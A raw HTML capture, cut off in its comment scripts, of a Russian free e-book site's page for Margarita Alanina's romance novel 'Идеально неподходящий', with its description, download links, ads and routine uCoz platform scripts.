

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-books.org/load/roman/idealno_nepodkhodjashhij/7-1-0-20108
body_size: 20163
content:
<!DOCTYPE HTML>
<html>
 <head>
 
 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
 <meta name="referrer" content="always"> 
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <link rel="stylesheet" href="/_st/my.css?v=20251124_225817" />
 <link rel="stylesheet" type="text/css" href="/scripts/highslide/highslide.css" />
 <link rel="alternate" type="application/rss+xml" title="RSS" href="/sitemap.xml" />
 <link rel="icon" href="https://all-books.org/favicon.ico" type="image/x-icon"> 
 <link rel="image_src" href="/_ld/201/01353310.jpg">
 <title>Скачать электронную книгу Идеально неподходящий - Маргарита Аланина</title>
 <meta name="description" content="Книга Идеально неподходящий автора Маргарита Аланина для скачивания и бесплатного чтения в форматах epub, fb2, txt"/>
 <link rel="canonical" href="https://all-books.org/load/roman/idealno_nepodkhodjashhij/7-1-0-20108" />
 <meta property="og:locale" content="ru_RU" />
 <meta property="og:url" content="https://all-books.org/load/roman/idealno_nepodkhodjashhij/7-1-0-20108" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Идеально неподходящий" />
 <meta property="og:image" content="https://all-books.org/_ld/201/01353310.jpg"/>
 <meta property="og:image:type" content="image/jpeg" /> 
 
 
 
 
 <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>
 <!--Adfinity <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script> -->
 
 
 
 
 
 
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","sign":{"7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","230039":"Согласиться","5458":"Следующий","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","5255":"Помощник","7254":"Изменить размер"},"ssid":"556006705507261166360","bottomInfoData":[{"class":"","button":230039,"cookieKey":"cPolOk","id":"cookiePolicy","message":230038}],"site":{"id":"eknigomania","domain":"all-books.org","host":"knigomania.ucoz.net"},"uLightboxType":1,"layerType":2,"module":"load","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['all-books.org','all-books.org'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://all-books.org'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head> 
 <body class="new">
 <div id="mp_custom_7029"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7029);</script> <!--Marketplace--> 
 <script type="text/javascript" src="/scripts/highslide/highslide.js"></script>
 <script type="text/javascript">hs.graphicsDir = '/scripts/highslide/graphics/';</script> 
 
 <div class="wrap"> 
 <!--U1AHEADER1Z--><header class="header">
 <div class="container header-inner">
 <a href="/"><img src="/graphics/logotip.png" title="На главную" alt="Электронная библиотека" width="119" height="91"></a>
 <div class="header-content">
 <div class="header-date">Суббота, 24.01.2026, 11:58</div>
 <div class="header-links">Приветствую Вас, <b>Гость</b> | <a href="https://all-books.org/load/rss/" rel="alternate" 
 type="application/rss+xml">RSS</a> | <a href="http://feeds.feedburner.com/knigomania/dCUD" target="_blank">Подписаться на обновления по E-mail</a></div>
 </div>
 </div>
 

 
<!--<script async src="https://statika.mpsuadv.ru/scripts/5171.js"></script>-->
<!--adfinity --> <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script>
<!-- Кликстар --
<script type="text/javascript" src="https://s16a.biz/?te=mrtggm3fhe5ha3ddf44tsmzq" async></script> -->
 
 
 
</header><!--/U1AHEADER1Z-->
 <div class="container">
 <div class="main-content">
 <div class="content">
  
 <div class="content-inner">
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td width="80%" class="zanrik" ><i><a href="https://all-books.org/" title="Главная"><span>Главная</span></a></i> &raquo; <i><a href="https://knigomania.org/load/" title="Книги"><span >Книги</span></a></i> &raquo; <i><a href="https://knigomania.org/load/roman/7" title="Роман"><span>Роман</span></a></i></td>
 <td align="right" style="white-space: nowrap;"></td>
 </tr>
 </table>
 <hr> 
 
 <!-- Yandex.RTB R-A-17453634-1 -->
 <div id="yandex_rtb_R-A-17453634-1"></div>
 <script>
 window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-17453634-1",
 "renderTo": "yandex_rtb_R-A-17453634-1"
 })
 })
 </script>
  
 <hr> 
 <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock" >
 <tbody itemscope itemtype="http://schema.org/Book"><tr><td width="85%">
 <div class="eTitle" style="padding-bottom:3px; ">
 <h1 itemprop="name">Скачать  книгу Идеально неподходящий бесплатно</h1>
 </div>
 <style> 
 .virovn {text-align: center;}
 </style>
 
 <center><a href="/_ld/201/01353310.jpg" class="highslide" onclick="return hs.expand(this)"><img itemprop="image" src="/_ld/201/01353310.jpg" alt="Обложка Идеально неподходящий" title="Идеально неподходящий" width="200" /></a></center><br>
 
 
 <div class="text-center">
 
 
 
 
 
  
 <a class="button_litres litnet" id="LitnetFormated" href="https://links.litnet.com/go/pdls4665?t1=idealno-nepodhodyashchii-b384817" target="_blank" rel="nofollow" onclick="$.get('/load/0-0-0-20108-20'); return true;"><b>ЧИТАТЬ<b></a> 
 
 
 
  
  
 <br>
 <a href="/load/0-0-0-20108-20" onclick="showAd(event, this.href)"><b>скачать книгу</b></a>
  <!--onclick="$.get('/load/0-0-0-20108-20');return true;"-->
 </div>
 
 <tr><td class="eText" colspan="2">
 
 
 <p class="mtr_d"> 
 
 <b>Год выпуска: </b> 2022 <br> 
 <b>Автор: </b><span itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name">Маргарита Аланина</span></span></br> 
 <b>Серия: </b> Взросление <br> 
 <b>Жанр: </b><span itemprop="genre"> Роман, Проза, Эротика</span> <br> 
  <b>Количество страниц: </b> 264 <br>
 <b>Формат: </b> epub, fb2, txt </br> 
 
 
 <span style="color:red"><b>Примечание (статус): </b>Содержит материалы для лиц старше 18 лет</span> <br> 
 
 
 </p>
 <br>
 
 
 <br>
 <h2 class="review_book_full">Описание</h2><br> 
 <p class="mtr_d"> 
 <span itemprop="description">Жизнь главной героини текла размеренно и спокойно, пока в ней не появился он. Этот мужчина - полная противоположность всему, к чему она привыкла и чего старательно избегала. Его наглость, несерьезность и бесцеремонность буквально выбивают почву из-под ног девушки. Героиня понимает, что этот человек абсолютно не подходит ей. Они слишком разные, у них нет ничего общего. Она пытается объяснить ему это, но все ее попытки тщетны. Он словно не слышит ее доводов, продолжая врываться в ее жизнь и переворачивать все с ног на голову. Но, возможно, в глубине души она чувствует, что именно такого человека ей и не хватало? Может быть, за маской наглости и несерьезности скрывается нечто большее, способное покорить ее сердце?</span>
 
 <!--tg -->
 <noindex><center><div class="tg-promo-container promo-v1">
 <div class="promo-v1-content">
 <div class="promo-v1-icon">
 <!-- AI Brain Icon -->
 <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"/></svg>
 </div>
 <div class="promo-v1-text">
 <h3>TELEGRAM про бумажные книги</h3>
 <p>Любите бумажные книги? Подпишитесь на наш телеграм-канал, посвященный им! ТОПы, рекомендации, анонсы - все это ждет вас там.</p>
 </div>
 </div>
 <a href="https://t.me/bumazniy_knigi" rel="nofollow" target="_blank" class="promo-v1-btn">
 <svg class="tg-icon" viewBox="0 0 24 24"><path d="M9.78 18.65l.28-4.23 7.68-6.92c.34-.31-.07-.47-.52-.19L7.74 13.3 3.64 12c-.88-.25-.89-.86.2-1.3l15.97-6.16c.73-.33 1.43.18 1.15 1.3l-2.72 12.81c-.19.91-.74 1.13-1.5.71L12.6 16.3l-1.99 1.93c-.23.23-.42.42-.83.42z"/></svg>
 Подписаться
 </a>
 </div></center></noindex>
 
 <br> 
 <!--Код читалки литреса -->
  
 
 <!-- Конец кода читалки литреса --> 
 <!--Код аудиофрагмента литреса -->
 
  
 
 
 <blockquote>
 Уважаемые авторы и правообладатели! Если вы не хотите видеть файлы книги и онлайн-читалку на сайте, просим связаться с администрацией сайта через <a href="https://knigomania.org/index/0-3" target="_blank">форму обратной связи</a>.
 </blockquote>
 
 
  
 
 </p>
 <center> <div style="display:none" id="breaking_form" > 
 
				<script>
					function _uploadCheck() {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						w._myuploadTimer=setTimeout("_uploadProgress('"+this.upload_id+"',"+this.upload_wnd+")",3000);
					}
					function _uploadProgress(upId,widx) {
						if (_uWnd.all[widx]) _uWnd.all[widx]._myuploadTimer=null;
						var o={upload_wnd:widx,upload_id:upId,dataType:'json',type:'GET',timeout:5000,cache:1,success:_uploadTick,error: function(a, b, c) { console.log('Test!', a, '-', b, '-', c); }};
						try {
							_uAjaxRequest("/.uploadstatus?upsession="+upId,o);
						} catch(e) {
							_uploadCheck.call(o,null,'error');
						}
					}
					function _uploadTick(data,st) {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						if (data.state=='error') {
							if (data.status==413) _uWnd.alert('Суммарный размер файлов превышает допустимое значение 15 МБ','',{w:230,h:80,tm:3000});
							else _uWnd.alert('Ошибка соединения, попробуйте позже ('+data.status+')','',{w:230,h:80,tm:3000});
							w.close();
							sblmb2=0;
							return;
						} else if (data.state=='starting' && w._myuploadStarted) {
							_uWnd.alert('Ошибка соединения, попробуйте позже','',{w:230,h:80,tm:3000});
							w.close();
							return;
						} else if (data.state=='uploading' || data.state=='done') {
							var cents;
							if (data.state=='done' || data.size==0) {
								w.footer('');
							} else {
								cents=Math.floor(data.received/data.size*1000)/10;
								w.footer('<div style="border:1px solid;position:relative"><div class="myWinTD2" style="width:'+Math.floor(cents)+'%;height:20px"></div><div style="text-align:center;position:absolute;left:0;top:0;width:100%;height:20px;font-size:14px">'+cents+'% ('+Math.floor(data.received/1024)+' Kb)</div></div>');
							}
							w._myuploadStarted=1;
							if (data.state=='done') {
								sblmb2=0;
								return;
							}
						}
						_uploadCheck.call(this);
					}
					var sblmb2=0;

					function funylPkE( form, token = {} ) {
						var act='/mail/', upref='f3vI1VJzkC', uploadId, wnd;
						try { var tr=checksubmit(); if (!tr){return false;} } catch(e) {}
						if (sblmb2==1) { return false; }
						sblmb2=1;
						window._uploadIdx = window._uploadIdx ? window._uploadIdx+1 : 1;
						uploadId = 'up' + window._uploadIdx + '_' + upref;

						form.action=act+'?upsession='+uploadId;

						wnd = new _uWnd(
							'sendMFe2',
							'Отправка сообщения',
							-350,
							-100,
							{
								footerh:25,
								footerc:' ',
								modal:1,
								closeonesc:1,
								resize:0,
								hidefooter:0,
								contentsizeprio:0,
								onbeforeclose:function(){},
								onclose:function(wnd) {
									if (wnd._myuploadTimer) clearTimeout(wnd._myuploadTimer);
									wnd._myuploadTimer=null;
								}
							},
							{ form, data:token }
						);

						wnd._myuploadStarted=0;
						_uploadCheck.call({upload_wnd:wnd.idx,upload_id:uploadId});

						return false
					}

					jQuery(function($) {
						if ($("input[id=policy]").length) {
							$('body').on("submit","form[name=mform]", function() {
								if (!$('input[id=policy]:checked').length) {
									$("input[id=policy]").next().css({"cssText":"color: red !important","text-decoration":"underline"});
									return false;
								} else {
									$("input[id=policy]").next().removeAttr('style');
								}
							});

							$('body').on("change","#policy", function() {
								$("input[id=policy]").next().removeAttr('style');
							});
						}
					});
				</script>
			<form method="post" name="mform" id="mffylPkE" class="mform-2" enctype="multipart/form-data" onsubmit="return funylPkE(this)" data-submitter="funylPkE">
				<input type="hidden" name="jkd498" value="1">
				<input type="hidden" name="jkd428" value="1">
				<input type="hidden" name="f2" value="Битая ссылка"> 
<input type="hidden" name="f4" id="breaking_link" value=""> 

<div>E-mail отправителя <font color="red">*</font>:</div> 
<div><input type="text" name="f1" size="30" style="width:95%;" maxlength="70"></div> 
<div>Текст сообщения <font color="red">*</font>:</div> 
<div><textarea rows="7" name="f3" cols="30" style="width:95%;"></textarea></div> 
<div><input type="submit" value="Отправить сообщение"></div>
				<input type="hidden" name="id" value="2" />
				<input type="hidden" name="a" value="1" />
				<input type="hidden" name="o" value="1" />
			</form> 
 </div> 
 <p id="litres_dogovor">Прочитали это произведение? Помогите другим посетителям - поделитесь своим мнением о нем!</p>
 <script type="text/javascript"> 
 $('#breaking_link').val(document.location.href); 
 function breaking_bad() { 
 new _uWnd('breaking_bad','Сообщить о битой ссылке',502,272,{autosize:1,maxh:300,minh:100},$('#breaking_form').html()) 
 } 
 </script> </center>
 <br> 
 
  <br>
 <center><a href="javascript:;" onclick="breaking_bad()"><font size=4>Сообщить о неработающей ссылке или запросить файл Идеально неподходящий в другом формате</font></a></center>
 
 <br>
 <blockquote>
 Уважаемые пользователи! Все материалы, размещенные на сайте, находятся в архивах. Перед тем, как начать чтение, Вам необходимо извлечь файлы из них.
 Сделать это можно с помощью программ-архиваторов, вроде WinRar или 7Zip. 
 </blockquote> 
 
 <center>
 <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" align="cener" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
 </center>
 </td></tr> 
 <tr> <td class="eDetails1" colspan="2">
 <ul class="details">
 <li style="float:right">
		<style type="text/css">
			.u-star-rating-16 { list-style:none; margin:0px; padding:0px; width:80px; height:16px; position:relative; background: url('/graphics/rating.png') top left repeat-x }
			.u-star-rating-16 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-16 li a { display:block;width:16px;height: 16px;line-height:16px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-16 li a:hover { background: url('/graphics/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-16 a.u-one-star { left:0px }
			.u-star-rating-16 a.u-one-star:hover { width:16px }
			.u-star-rating-16 a.u-two-stars { left:16px }
			.u-star-rating-16 a.u-two-stars:hover { width:32px }
			.u-star-rating-16 a.u-three-stars { left:32px }
			.u-star-rating-16 a.u-three-stars:hover { width:48px }
			.u-star-rating-16 a.u-four-stars { left:48px }
			.u-star-rating-16 a.u-four-stars:hover { width:64px }
			.u-star-rating-16 a.u-five-stars { left:64px }
			.u-star-rating-16 a.u-five-stars:hover { width:80px }
			.u-star-rating-16 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/graphics/rating.png') left bottom;position: absolute;height:16px !important;line-height:16px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating20108" class="uStarRating20108 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating20108" class="u-current-rating uCurStarRating20108" style="width:0%;"></li><li class="u-star-li-20108"><a href="javascript:;" onclick="ustarrating('20108', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-20108"><a href="javascript:;" onclick="ustarrating('20108', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-20108"><a href="javascript:;" onclick="ustarrating('20108', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-20108"><a href="javascript:;" onclick="ustarrating('20108', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-20108"><a href="javascript:;" onclick="ustarrating('20108', 5)" class="u-five-stars">5</a></li></ul></li>
 <li>Категория: <a href="/load/roman/7">Роман</a></li>
 <li>Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-681', 'up681', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Publicator</a></li>
 <li>08.03.2024 в 21:51</li>
 <li>Теги: <noindex><a href="/search/%D0%B2%D0%B7%D1%80%D0%BE%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/" rel="nofollow" class="eTag">взросление</a>, <a href="/search/%D0%98%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE/" rel="nofollow" class="eTag">Идеально</a>, <a href="/search/%D0%BD%D0%B5%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9/" rel="nofollow" class="eTag">неподходящий</a>, <a href="/search/%D0%9C%D0%B0%D1%80%D0%B3%D0%B0%D1%80%D0%B8%D1%82%D0%B0%20%D0%90%D0%BB%D0%B0%D0%BD%D0%B8%D0%BD%D0%B0/" rel="nofollow" class="eTag">Маргарита Аланина</a></noindex></li>
 </td>
 </tr>
 
 </table>
 
 <div class="ramka_pohozie_knigi"> 
 <h3 class="text_pohozie_knigi">Похожие:</h3> 
 <div class="recommend-list"><div class="recommend-book"> <a href="https://all-books.org/load/fantastika/nevesta_po_zaveshhaniju/3-1-0-1016"> <img src="/_ld/10/98658823.jpg" alt='Невеста по завещанию'> <div class="book-title">Невеста по завещанию</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/fantastika/podgotovka/3-1-0-958"> <img src="/_ld/9/98409952.jpg" alt='Подготовка'> <div class="book-title">Подготовка</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/proza/skazki_dlja_sebja/18-1-0-1006"> <img src="/_ld/10/34737722.jpg" alt='Сказки для себя'> <div class="book-title">Сказки для себя</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/fantastika/451_gradus_po_farengejtu/3-1-0-24"> <img src="/_ld/0/60179450.jpg" alt='451 градус по Фаренгейту'> <div class="book-title">451 градус по Фаренгейту</div> </a> </div></div>
 </div> 
 
 
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25" style="font-size:13px"><h3 class="text_pohozie_knigi">Комментарии:</h3> </td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
